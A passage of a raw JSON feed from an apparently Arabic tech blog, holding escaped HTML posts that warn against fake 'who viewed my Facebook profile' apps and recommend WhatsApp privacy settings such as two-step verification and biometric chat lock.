Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1364839547791117599\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html","title":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3665284065699014279"},"published":{"$t":"2021-03-27T07:12:00.002-07:00"},"updated":{"$t":"2023-01-08T10:08:12.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"معرفة من زاز حسابي في الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"معرفة من زار بروفايلك,معرفة من زار بروفايلك على الفيس بوك للاندرويد,معرفة من زار بروفايلك على الفيس بوك بدون برامج,معرفة من زار بروفايلك على الفيس بوك,معرفة من زار بروفايلك على الفيس بوك بدون برامج للاندرويد,الطريقة الصحيحة لمعرفة من زار بروفايلك على الفيس بوك,معرفة من زار صفحتك الشخصية على الفيسبوك,من زار بروفايلك على الفيس بوك للاندرويد,كيفية معرفة من زار بروفايلك ع الفيس بوك,معرفة من زار بروفايلك على الفيس بوك 2021,معرفة مين زار صفحتك علي الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;من زار حسابي في الفيسبوك أو من دخل بروفيل الخاص بي في حسابي على الفيس بوك ؟ هذه الكلمة أصبحت حديث العديد من مستخدمي الفيسبوك و أغلبهم تجدهم لا يعرفون شيئ بخصوص الفيسبوك أو بعض مواقع التواصل أو التقنية بصفة عامة، تجدهم يتبعون بعض الشروحات في اليوتيوب و يطبقونها، تجدهم يتبعون خرافات بعض التطبيقات الكاذبة ، تجدهم يصدقون أي عنوان تطبيق ويحملونه و يعملون به و...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s640\/social-media-763731_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"معرفة من زاز حسابي في الفيسبوك\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/w640-h424\/social-media-763731_640.jpg\" title=\"معرفة من زاز حسابي في الفيسبوك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكن بصراحة كل هذه التطبيقات الخاصة بالإختراق مثلا أو التجسس و خاصة الخاصة بالفيسبوك و الانستقرام و غيرها من مواقع التواصل الإجتماعي المشهورة فهي صعبة الإختراق أو التجسس لأنها شركات ضخمة و قوية و لا يستطيع التجسس عليها أو على مستخدميها إلا الهاكر المحترف و عندما نقول هاكر ليس يعني يتبع بعض الشروحات و يطبقها لا، بل يجب أن يكون يعرف جميع الأكواد البرمجية التي تم إنشاء تلك التطبيقات و المواقع بها، و بالنسبة للتطبيقات الخاصة بمعرفة من زار حسابي فيسبوك و غيرها فهي كلها كاذبة أو هي عبارة عن فيروس أو تقوم بالتجس عليك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق من زار بروفايلي على الفيسبوك هي تطبيقات كاذبة 100% لأن الفيسبوك لا تتيح هذه الميزة بتاتا، كيف تريد أنت أن يقوم أحد الأشخاص أن ينشأ تطبيق خاص بمعرفة من زار حسابك على\u003Ca href=\"https:\/\/www.blogadse.com\/search?q=facebook\" target=\"_blank\"\u003E الفيسبوك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض التطبيقات تعطيك هذه الميزة لكن إعلم أنك بعد تحميلك لتلك التطبيق و تعطيه صلاحيات الوصول الى ملفاتك أو أي شيئ فأنت على وشك الإختراق أو التجسس عليك ، لذلك لا أنصحك بتحميل أي تطبيق من هذه التطبيقات الخرافية، إذا كان تطبيق تابع لشركة فيسبوك أو جوجل أو أي شركة موثوقة فلا مانع، لكن تحميل تطبيق خاص ببعض الأشخاص المبرمجين فكن على يقين أنك في خطر و \u003Ca href=\"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\" target=\"_blank\"\u003Eلحماية نفسك من التجسس أو سرقة بياناتك\u003C\/a\u003E فيجب ان تتخطى هذه التطبيقات بالكامل.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3665284065699014279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html","title":"معرفة من زاز حسابي في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s72-w640-h424-c\/social-media-763731_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2038984874099912497"},"published":{"$t":"2020-11-30T13:22:00.003-08:00"},"updated":{"$t":"2023-01-08T10:51:16.960-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"واتساب"}],"title":{"type":"text","$t":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"حماية الفيسبوك من الاختراق نهائيا,حماية حساب جوجل من الاختراق او السرقة,كيف تحمي حسابك الواتساب من الاختراق,حماية الواتس اب من الاختراق,كيف يمكن حماية الواتساب من الاختراق,حماية حساب الواتس آب من الأختراق,حماية الواتساب من اختراق,طريقة حماية الواتساب من الاختراق,طريقة تأمين حساب الواتس آب من الاختراق,حماية حساب الواتس من الاختراق,شرح حماية حساب الواتس آب من الاختراق,طريقة حماية الواتس اب من الاختراق,تأمين الواتس آب من الاختراق\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;تطبيق واتساب يعتبر من اهم و أفضل التطبيقات المستعملة للتواصل مع مع الاصدقاء والعملاء، و كما نعرف ان العديد من مواقع التواصل الاجتماعي تكون خطيرة بالنسبة للمستخدمين و التي تتعرض للإختراق مثل الفيسبوك و الانستقرام، و لكن هل فكرت يوما ان حسابك في واتساب هل\u0026nbsp; يتم إختراقه ام لا ؟؟\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s724\/28.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"724\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/w640-h360\/28.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي هذا الدرس سنقدم لكم أفضل و أهم 3 خطوات يجب عليك إستعمالها او تفعيلها على الواتساب من أجل ضمان حماية حسابك.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eالتحقق بخطوتين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eميزة التحقق بخطوتين في الواتساب تعتبر من أهم الميزات التي تمت إضافتها واتس أب على تطبيقها حيث تستطيع من خلالها ان تحصل على كود بين مكون من 4 أرقام و هذا من أجل حماية حسابك من الاختراق.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/s725\/25.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/w640-h360\/25.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التحقق بخطوتين في الواتس اب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003Eميزة التعرف على الوجه أو البصمة في الدردشة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعتبر هذه الميزة أيضا خطوة أساسية و جيدة حيث تمكنك من حماية خصوصيتك على حسابك في الواتساب و لا يستطيع أي أحد ان يقرأ الرسائل الخاصة بك إلا بعد أن تقوم بتفعيل البصمة او ميزة التعرف على الوجه.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/s725\/26.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/w640-h360\/26.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التعرف على الوجه و البصمة في الواتساب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eإضافتك في المجموعات والاطلاع على معلوماتك.\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eالآن يستطيع اي شخص ان يقوم بإضافتك الى مجموعات واتس اب و بدون الموافقة منك، و يستطيع جميع الاشخاص في المجموعة رؤية رقمك و معلوماتك، و لكن أضافت واتساب ميزة التحكم في هذا الأمر و يمكنك ان تقوم بالتعديل عليه و تجعل اصدقاء تختارهم انت فقط هم من يستطيعون إضافتك الى المجموعات.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/s725\/27.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/w640-h360\/27.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتأمين خصوصية حساب واتس أب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2038984874099912497\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html","title":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s72-w640-h360-c\/28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script&max-results=8&callback=jQuery32106936243809803657_1768756846316&_=1768756846317
body_size: 31371
content:
// API callback
jQuery32106936243809803657_1768756846316({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة 